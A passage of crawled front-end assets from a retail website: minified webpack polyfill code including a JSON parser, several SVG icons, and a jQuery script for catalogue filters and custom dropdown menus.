n=r(0),o=r(26),i=Math.floor,_=n("".charAt),s=n("".replace),c=n("".slice),a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,l,f){var p=r+e.length,d=n.length,g=u;return void 0!==l&&(l=o(l),g=a),s(f,g,(function(o,s){var a;switch(_(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":a=l[c(s,1,-1)];break;default:var u=+s;if(0===u)return o;if(u>d){var f=i(u/10);return 0===f?o:f<=d?void 0===n[f-1]?_(s,1):n[f-1]+_(s,1):o}a=n[u-1]}return void 0===a?"":a}))}},function(e,t,r){var n=r(0);e.exports=n(1..valueOf)},function(e,t,r){var n=r(0),o=r(27),i=r(15),_=r(163),s=n("".replace),c="["+_+"]",a=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),l=function(e){return function(t){var r=i(o(t));return 1&e&&(r=s(r,a,"")),2&e&&(r=s(r,u,"")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},function(e,t){e.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},function(e,t,r){var n=r(6),o=r(26),i=r(61),_=r(47),s=r(37),c=r(111),a=r(89),u=r(65),l=r(165),f=r(68)("splice"),p=Math.max,d=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var r,n,f,g,v,m,y=o(this),b=s(y),E=i(e,b),h=arguments.length;for(0===h?r=n=0:1===h?(r=0,n=b-E):(r=h-2,n=d(p(_(t),0),b-E)),c(b+r-n),f=a(y,n),g=0;g<n;g++)(v=E+g)in y&&u(f,g,y[v]);if(f.length=n,r<n){for(g=E;g<b-n;g++)m=g+r,(v=g+n)in y?y[m]=y[v]:l(y,m);for(g=b;g>b-n+r;g--)l(y,g-1)}else if(r>n)for(g=b-n;g>E;g--)m=g+r-1,(v=g+n-1)in y?y[m]=y[v]:l(y,m);for(g=0;g<r;g++)y[g+E]=arguments[g+2];return y.length=b-n+r,f}})},function(e,t,r){var n=r(58),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+n(t)+" of "+n(e))}},function(e,t,r){r(6)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(19),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(122),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(124),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(50),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(125),k50JSON;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"!==_typeof(k50JSON)&&(k50JSON=window.JSON||{}),function(){var cx=new RegExp("[\0\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),pattern='\\\\\\"\0-\x1f\x7f-\x9f\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',escapable=new RegExp("[".concat(pattern),"g"),meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},gap=null,indent=null,rep=null;function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'.concat(e.replace(escapable,(function(e){var t=meta[e];return"string"==typeof t?t:"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))})),'"'):'"'.concat(e,'"')}function str(e,t){var r=null,n=null,o=null,i=null,_=null,s=t[e],c=gap;switch(s&&"object"===_typeof(s)&&(s=Object(_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__.a)(s,e)),"function"==typeof rep&&(s=rep.call(t,e,s)),_typeof(s)){case"string":return quote(s);case"number":return Number.isFinite(s)?String(s):"null";case"boolean":case"null":return String(s);case"object":if(!s)return"null";if(gap+=indent,_=[],"[object Array]"===Object.prototype.toString.apply(s)){for(i=s.length,r=0;r<i;r+=1)_[r]=str(r,s)||"null";return o=0===_.length?"[]":gap?"[\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"]"):"[".concat(_.join(","),"]"),gap=c,o}if(rep&&"object"===_typeof(rep))for(i=rep.length,r=0;r<i;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],s))&&_.push(quote(n)+(gap?": ":":")+o);else for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(o=str(n,s))&&_.push(quote(n)+(gap?": ":":")+o);return o=0===_.length?"{}":gap?"{\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"}"):"{".concat(_.join(","),"}"),gap=c,o;default:return!1}}"function"!=typeof k50JSON.stringify&&(k50JSON.stringify=function(e,t,r){var n=null;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=t,t&&"function"!=typeof t&&("object"!==_typeof(t)||"number"!=typeof t.length))throw new Error("k50JSON.stringify");return str("",{"":e})}),"function"!=typeof k50JSON.parse&&(k50JSON.parse=function(text,reviver){var j=null;function walk(e,t){var r=null,n=null,o=e[t];if(o&&"object"===_typeof(o))for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(e,t,o)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,(function(e){return"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))}))),new RegExp("^[\\],:{}\\s]*$").test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),"")))return j=eval("(".concat(text,")")),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("k50JSON.parse")})}(),window.k50JSON=k50JSON},function(e,t,r){var n=r(2).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},function(e,t,r){var n=r(6),o=r(11);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(e,t,r){r.r(t);r(126),r(66),r(23),r(38),r(39),r(40),r(30),r(41),r(42);function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if("object"!==("undefined"==typeof k50DomReady?"undefined":n(k50DomReady))){var o=function(){var e={},t=null,r=null;e["[object Boolean]"]="boolean",e["[object Number]"]="number",e["[object String]"]="string",e["[object Function]"]="function",e["[object Array]"]="array",e["[object Date]"]="date",e["[object RegExp]"]="regexp",e["[object Object]"]="object";var n={isReady:!1,readyWait:1,holdReady:function(e){e?n.readyWait++:n.ready(!0)},ready:function(e){if(!0===e&&!--n.readyWait||!0!==e&&!n.isReady){if(!document.body)return setTimeout(n.ready,1);if(n.isReady=!0,!0!==e&&--n.readyWait>0)return;t.resolveWith(document,[n])}},bindReady:function(){if(!t){if(t=n._Deferred(),"complete"===document.readyState)return setTimeout(n.ready,1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",r,!1),window.addEventListener("load",n.ready,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",r),window.attachEvent("onload",n.ready);var e=!1;try{e=null===window.frameElement}catch(e){console.log(e)}document.documentElement.doScroll&&e&&o()}}},_Deferred:function(){var e=[],t=null,r=null,o=null,i={done:function(){if(!o){var r=arguments,_=null,s=null,c=null,a=null,u=null;for(t&&(u=t,t=0),_=0,s=r.length;_<s;_++)c=r[_],"array"===(a=n.type(c))?i.done.apply(i,c):"function"===a&&e.push(c);u&&i.resolveWith(u[0],u[1])}return this},resolveWith:function(n,i){if(!o&&!t&&!r){var _=i||[];r=1;try{for(;e[0];)e.shift().apply(n,_)}finally{t=[n,_],r=0}}return this},resolve:function(){return i.resolveWith(this,arguments),this},isResolved:function(){return!(!r&&!t)},cancel:function(){return o=1,e=[],this}};return i},type:function(t){return null===t?String(t):e[Object.prototype.toString.call(t)]||"object"}};function o(){if(!n.isReady){try{document.documentElement.doScroll("left")}catch(e){return void setTimeout(o,1)}n.ready()}}return document.addEventListener?r=function(){document.removeEventListener("DOMContentLoaded",r,!1),n.ready()}:document.attachEvent&&(r=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",r),n.ready())}),function(e){n.bindReady(),t.done(e)}}();window.k50DomReady=o}r(167),r(4),r(22);document.querySelectorAll||(document.querySelectorAll=function(e){for(var t=[],r=document.all,n=r.length,o=document.styleSheets.length?document.styleSheets:[document.createStyleSheet()],i=e.split(","),_=0,s=0;s<i.length;s++)o[0].addRule(i[s],"foo:bar");for(;_<n;_++)"bar"===r[_].currentStyle.foo&&t.push(r[_]);return t},document.querySelector=function(e){return document.querySelectorAll(e)[0]})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/4.svg
body_size: 5799
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.414 18.8863C37.2461 15.3572 35.9768 11.9693 33.7843 9.19876C31.5919 6.42818 28.5865 4.4141 25.1905 3.43949L25.153 3.43013L25.1774 2.94519C25.1959 2.56551 25.1371 2.18602 25.0046 1.82972C24.8721 1.47342 24.6687 1.14772 24.4066 0.872351C24.1446 0.596985 23.8293 0.377685 23.48 0.227737C23.1307 0.077788 22.7546 0.000311972 22.3745 2.13921e-06H16.9447C16.5638 -0.000467909 16.1869 0.0765294 15.8367 0.226312C15.4865 0.376095 15.1705 0.595533 14.9078 0.871284C14.6451 1.14704 14.4412 1.47334 14.3085 1.83035C14.1759 2.18736 14.1173 2.56762 14.1362 2.948L14.1605 3.43294L14.1221 3.44324C10.7261 4.41776 7.72081 6.43184 5.5285 9.20246C3.33619 11.9731 2.06707 15.361 1.89949 18.89C1.34721 19.0778 0.867317 19.4333 0.526793 19.9069C0.18627 20.3805 0.00210477 20.9486 0 21.5319V23.4043C0.00181069 23.895 0.132474 24.3766 0.378915 24.801C0.625356 25.2254 0.978931 25.5776 1.40426 25.8224V28.5532C1.40388 28.7927 1.49528 29.0232 1.65967 29.1973C1.82405 29.3714 2.04891 29.476 2.288 29.4894L5.34928 29.6607C5.7047 30.8395 6.205 31.9697 6.83872 33.0253L4.72953 35.3807C4.56993 35.559 4.48467 35.7917 4.49129 36.0309C4.49791 36.2701 4.59589 36.4977 4.76511 36.667L8.73728 40.6391C8.90651 40.8084 9.13412 40.9064 9.37334 40.913C9.61257 40.9196 9.84525 40.8343 10.0236 40.6747L12.5278 38.4335C13.5443 38.9876 14.6215 39.4221 15.738 39.7283L15.9158 43.1134C15.9285 43.353 16.0328 43.5786 16.207 43.7436C16.3812 43.9085 16.6121 44.0003 16.852 44H22.469C22.7089 44.0003 22.9398 43.9085 23.114 43.7436C23.2883 43.5786 23.3925 43.353 23.4052 43.1134L23.5831 39.7283C24.7031 39.4217 25.7835 38.9856 26.8026 38.4289L29.2956 40.6757C29.4738 40.8361 29.7067 40.922 29.9464 40.9157C30.1861 40.9094 30.4142 40.8115 30.5837 40.642L34.5559 36.6698C34.7254 36.5002 34.8234 36.2721 34.8297 36.0324C34.8359 35.7928 34.75 35.5598 34.5896 35.3816L32.4757 33.0318C33.1136 31.971 33.6168 30.8348 33.9736 29.6494L37.0293 29.4884C37.2689 29.4757 37.4944 29.3715 37.6594 29.1973C37.8244 29.0231 37.9162 28.7922 37.9158 28.5523V25.8224C38.341 25.5775 38.6944 25.2252 38.9406 24.8009C39.1869 24.3765 39.3174 23.8949 39.3191 23.4043V21.5319C39.3174 20.9473 39.1328 20.3778 38.7912 19.9034C38.4495 19.4289 37.968 19.0733 37.414 18.8863ZM30.0885 8.09132L28.2555 10.6957C28.1174 10.899 28.0647 11.1484 28.1089 11.3901C28.153 11.6318 28.2904 11.8465 28.4914 11.9878C28.6925 12.1291 28.941 12.1857 29.1834 12.1454C29.4258 12.1051 29.6426 11.9711 29.7871 11.7723L31.4722 9.37762C33.8771 11.9233 35.3178 15.2288 35.5454 18.7234H24.3882L25.0557 5.36613C26.8941 5.93967 28.6034 6.86524 30.0885 8.09132ZM16.9447 1.87234H22.3745C22.5014 1.87218 22.6271 1.89786 22.7439 1.94781C22.8606 1.99775 22.966 2.07093 23.0536 2.16288C23.1411 2.25483 23.2091 2.36363 23.2533 2.48267C23.2975 2.60171 23.317 2.7285 23.3106 2.85532L22.514 18.7234H16.8033L16.0085 2.85532C16.0022 2.7285 16.0217 2.60171 16.0659 2.48267C16.1101 2.36363 16.178 2.25483 16.2656 2.16288C16.3532 2.07093 16.4585 1.99775 16.5753 1.94781C16.692 1.89786 16.8177 1.87218 16.9447 1.87234ZM7.84417 9.37762L9.52928 11.7723C9.67375 11.9711 9.89058 12.1051 10.133 12.1454C10.3754 12.1857 10.6239 12.1291 10.8249 11.9878C11.0259 11.8465 11.1633 11.6318 11.2075 11.3901C11.2516 11.1484 11.199 10.899 11.0609 10.6957L9.23064 8.09132C10.7157 6.86538 12.425 5.9401 14.2635 5.36707L14.931 18.7234H3.7737C4.00136 15.2288 5.44202 11.9233 7.84698 9.37762H7.84417ZM1.87234 21.5319C1.87234 21.2836 1.97097 21.0455 2.14654 20.8699C2.3221 20.6944 2.56022 20.5957 2.80851 20.5957H36.5106C36.7589 20.5957 36.997 20.6944 37.1726 20.8699C37.3482 21.0455 37.4468 21.2836 37.4468 21.5319V23.4043C37.4468 23.6525 37.3482 23.8907 37.1726 24.0662C36.997 24.2418 36.7589 24.3404 36.5106 24.3404H2.80851C2.56022 24.3404 2.3221 24.2418 2.14654 24.0662C1.97097 23.8907 1.87234 23.6525 1.87234 23.4043V21.5319ZM25.1923 26.2128C24.9723 27.5211 24.2958 28.709 23.2829 29.5658C22.27 30.4226 20.9862 30.8927 19.6596 30.8927C18.3329 30.8927 17.0492 30.4226 16.0363 29.5658C15.0234 28.709 14.3468 27.5211 14.1268 26.2128H25.1923ZM33.2022 27.8146C33.0027 27.825 32.8118 27.8989 32.6574 28.0256C32.5029 28.1522 32.393 28.325 32.3437 28.5186C31.9789 29.9753 31.3644 31.3579 30.5276 32.6049C30.4105 32.7781 30.3547 32.9854 30.3692 33.1939C30.3836 33.4024 30.4674 33.6001 30.6071 33.7555L32.6021 35.9714L29.8872 38.6863L27.5468 36.5818C27.3973 36.4471 27.2084 36.3642 27.0081 36.3453C26.8078 36.3264 26.6067 36.3726 26.4346 36.4769C25.2133 37.2219 23.8771 37.7596 22.4803 38.0684C22.2801 38.1124 22.0999 38.2208 21.9673 38.3771C21.8347 38.5334 21.7571 38.7288 21.7463 38.9334L21.5797 42.1277H17.7414L17.5729 38.9353C17.5621 38.7307 17.4844 38.5352 17.3518 38.379C17.2192 38.2227 17.039 38.1143 16.8389 38.0703C15.446 37.761 14.1133 37.2252 12.8939 36.4844C12.7224 36.3807 12.5222 36.3347 12.3227 36.3533C12.1232 36.3718 11.9349 36.4539 11.7854 36.5874L9.4366 38.6891L6.7217 35.9695L8.70638 33.7433C8.84558 33.588 8.92892 33.3906 8.94317 33.1825C8.95741 32.9744 8.90175 32.7675 8.78502 32.5946C7.95261 31.3536 7.34073 29.9781 6.97634 28.5289C6.92693 28.3362 6.81745 28.1643 6.66376 28.0381C6.51008 27.9118 6.32019 27.8378 6.12162 27.8267L3.2766 27.6676V26.2128H12.2348C12.4615 28.0221 13.341 29.6864 14.7082 30.893C16.0754 32.0995 17.8361 32.7654 19.6596 32.7654C21.483 32.7654 23.2438 32.0995 24.6109 30.893C25.9781 29.6864 26.8577 28.0221 27.0843 26.2128H36.0426V27.6657L33.2022 27.8146Z" fill="#202327"/>
<path d="M19.6598 7.4898C19.9081 7.4898 20.1462 7.39117 20.3218 7.2156C20.4973 7.04003 20.596 6.80192 20.596 6.55363V4.68129C20.596 4.433 20.4973 4.19488 20.3218 4.01932C20.1462 3.84375 19.9081 3.74512 19.6598 3.74512C19.4115 3.74512 19.1734 3.84375 18.9978 4.01932C18.8223 4.19488 18.7236 4.433 18.7236 4.68129V6.55363C18.7236 6.80192 18.8223 7.04003 18.9978 7.2156C19.1734 7.39117 19.4115 7.4898 19.6598 7.4898Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/2.svg
body_size: 4085
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.7295 8.19617L44.9151 5.28312C44.77 5.13276 44.5806 5.03693 44.3769 5.01088C44.1731 4.98482 43.9668 5.03003 43.7908 5.13932L36.7535 9.51032C36.598 9.60674 36.4734 9.74856 36.3955 9.91799C36.3176 10.0874 36.2898 10.2769 36.3156 10.4626L36.6008 12.5424L27.1916 22.2319C26.1032 21.3539 25.2457 20.6911 23.9513 19.7741C24.5637 17.5687 24.5291 15.2247 23.8519 13.0397C23.1746 10.8547 21.8853 8.92731 20.1475 7.50237C18.4098 6.07743 16.3021 5.2192 14.0922 5.03668C11.8823 4.85416 9.66977 5.35559 7.73572 6.47729C7.61161 6.54912 7.50527 6.64975 7.42506 6.77128C7.34484 6.89281 7.29294 7.03193 7.27342 7.17772C7.25389 7.32351 7.26728 7.472 7.31254 7.61153C7.35779 7.75106 7.43368 7.87784 7.53424 7.9819L14.5311 15.2136C14.8837 15.5798 15.0813 16.076 15.0804 16.593C15.0795 17.11 14.8803 17.6055 14.5265 17.9705C14.1727 18.3354 13.6933 18.5399 13.1938 18.539C12.6943 18.5381 12.2156 18.3319 11.863 17.9657L4.88087 10.7283C4.78033 10.6242 4.65785 10.5457 4.52304 10.4988C4.38824 10.452 4.24478 10.4381 4.10393 10.4583C3.96308 10.4785 3.82867 10.5323 3.71125 10.6153C3.59384 10.6983 3.49662 10.8084 3.42722 10.9369C2.34354 12.9381 1.85909 15.2276 2.03545 17.5145C2.2118 19.8014 3.04099 21.9824 4.41765 23.7804C5.79432 25.5784 7.65631 26.9121 9.76702 27.6123C11.8777 28.3124 14.1419 28.3472 16.2718 27.7124L16.292 27.7428C14.1283 30.0334 12.1477 32.5019 10.3698 35.124C9.58654 36.3386 9.24457 37.8013 9.40459 39.2522C9.5646 40.7031 10.2163 42.0483 11.2438 43.049C12.2112 44.1107 13.5103 44.784 14.9112 44.9497C16.3121 45.1155 17.7245 44.763 18.8985 43.9546C21.146 42.3238 23.2754 40.5252 25.2697 38.5732C27.2177 40.4752 29.2845 42.2423 31.4569 43.8632C32.5723 44.6984 33.9388 45.0947 35.311 44.9809C36.6833 44.8671 37.9714 44.2506 38.9441 43.2423C39.919 42.2349 40.5149 40.9007 40.6247 39.4793C40.7345 38.058 40.3509 36.6427 39.543 35.4878C37.2017 32.1224 34.5489 29.0013 31.6225 26.1687L40.7161 16.801L42.7273 17.0963C42.9066 17.123 43.0896 17.0944 43.2533 17.0139C43.4169 16.9334 43.554 16.8047 43.6473 16.6439L47.8693 9.35986C47.9748 9.17755 48.0183 8.96396 47.993 8.75309C47.9676 8.54222 47.8749 8.34618 47.7295 8.19617ZM7.34563 24.1451C5.78417 22.8516 4.66456 21.0739 4.15122 19.0731C3.63788 17.0724 3.75786 14.954 4.49354 13.029L10.5565 19.3141C11.2553 20.0373 12.2029 20.4436 13.191 20.4436C13.6803 20.4436 14.1648 20.3439 14.6168 20.1501C15.0689 19.9563 15.4796 19.6722 15.8256 19.3141C16.1715 18.956 16.446 18.5309 16.6332 18.063C16.8204 17.5951 16.9168 17.0937 16.9168 16.5873C16.9168 16.0808 16.8204 15.5794 16.6332 15.1115C16.446 14.6436 16.1715 14.2185 15.8256 13.8604L9.75335 7.5867C11.2815 6.9618 12.9418 6.7647 14.5669 7.01525C16.1921 7.2658 17.7248 7.95514 19.0107 9.01387C20.2965 10.0726 21.2902 11.4633 21.8916 13.046C22.493 14.6287 22.6809 16.3475 22.4364 18.0292C22.1918 19.711 21.5235 21.2964 20.4986 22.6257C19.4738 23.9551 18.1287 24.9815 16.5987 25.6015C15.0687 26.2216 13.4079 26.4134 11.7835 26.1577C10.159 25.9021 8.62838 25.2079 7.34563 24.1451ZM17.8386 42.3976C17.0179 42.9463 16.0363 43.1773 15.0671 43.05C14.0979 42.9226 13.2032 42.445 12.541 41.7015C11.8308 41.0111 11.3755 40.0858 11.2536 39.0853C11.1316 38.0847 11.3507 37.0714 11.8731 36.2201C13.5319 33.7799 15.3668 31.4733 17.362 29.3198C19.3559 32.1381 21.5557 34.7939 23.9421 37.2638C22.0235 39.1177 19.9842 40.833 17.8386 42.3976ZM38.0535 36.6001C38.6036 37.3886 38.8646 38.354 38.7898 39.3235C38.715 40.2931 38.3092 41.2034 37.645 41.8914C36.9809 42.5795 36.1019 43.0005 35.1653 43.0789C34.2287 43.1573 33.2957 42.8881 32.5333 42.3195C26.9053 38.1061 22.0068 32.9371 18.0456 27.0315C18.7942 26.6487 19.5032 26.1879 20.1617 25.6564C21.4667 24.55 22.5308 23.1704 23.2842 21.6082C28.9897 25.7067 33.9834 30.7756 38.0535 36.6001ZM42.3776 15.1222L40.5173 14.8489C40.3764 14.8282 40.2327 14.8417 40.0976 14.8883C39.9626 14.9349 39.8398 15.0134 39.739 15.1174L30.2728 24.8726C29.7898 24.4308 29.1384 23.8594 28.637 23.4309L38.2246 13.5537C38.326 13.4493 38.4025 13.3219 38.4481 13.1816C38.4936 13.0412 38.5068 12.8918 38.4868 12.7452L38.2228 10.8178L44.122 7.15531L45.9207 9.01704L42.3776 15.1222Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/hever2.svg
body_size: 106
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 1.5L9.38128 0.881282L5.05025 5.21231L0.719224 0.881281L0.100505 1.5L5.05025 6.44975L10 1.5Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/script2.js
body_size: 16961
content:
$(document).on('mse2_load', function(e, data) {
   filterVendorCollection()
});
 $(".show_worktags").on("click", function() {
          $(".worktags").show();
          $(this).hide();
          return false;
      })
      
function filterVendorCollection(){
    $colfilter = $('.mse2filter_collection_filter')
    
    
     var params = mSearch2.Hash.get();
      console.log(params)
    if (params['tv|vendorcat'] == undefined && params['collection'] == undefined) {
           $colfilter.hide();
       }  
    else{
        count = 0;
        $colfilter.find('label').each(function(){
            if($(this).hasClass('disabled')){
                $(this).hide()
            }
            else{
                count++
                $(this).show()
            }
        })
        if(count){
            $colfilter.show();
        }
        else{
             $colfilter.hide();
        }
        
    }

}

$(".custom-select").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option:first-of-type").hover(function() {
    $(this).parents(".custom-options").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options").removeClass("option-hover");
  });
  $(".custom-select-trigger").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select").removeClass("opened");
    });
    $(this).parents(".custom-select").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option").on("click", function() {
      $csv = $(this).parents(".custom-select-wrapper").parent();
      if(!$csv.hasClass('notrigger')){
       
     
    
    $(this).parents(".custom-select-wrapper").find("select").val($(this).data("value")).trigger('change');
      }

    $(this).parents(".custom-options").find(".custom-option").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select").removeClass("opened");
    $(this).parents(".custom-select").find(".custom-select-trigger").text($(this).text());
  });

// $('.custom-clear').on('click', function(){
//   $(".custom-select").each(function() {
//     var txt =  $(this).attr("placeholder");
//     $(this).removeClass("opened");
//     $(this).find(".custom-select-trigger").text(txt);
//      $(this).parents(".custom-select-wrapper").find("select").val('');
//   })
// })



  $(".custom-select2").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger2">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options2">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option2 ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper2"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option2:first-of-type").hover(function() {
    $(this).parents(".custom-options2").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options2").removeClass("option-hover");
  });
